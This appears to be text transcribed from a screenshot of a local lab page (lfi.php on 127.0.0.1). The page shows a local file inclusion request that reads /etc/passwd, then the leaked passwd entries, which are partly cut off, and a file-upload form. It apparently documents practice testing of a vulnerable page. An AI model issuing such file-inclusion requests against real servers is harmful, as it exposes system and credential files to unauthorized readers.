 127.0.0.1:8883/lfi.php?page=/etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/m
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/n
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/u
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false
Set language of page: English Senden
Select File to upload: Datei auswählen Keine ausgewählt Upload File